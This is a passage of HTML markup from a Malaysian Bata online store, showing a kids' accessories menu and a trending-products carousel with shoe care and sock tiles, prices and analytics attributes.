    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 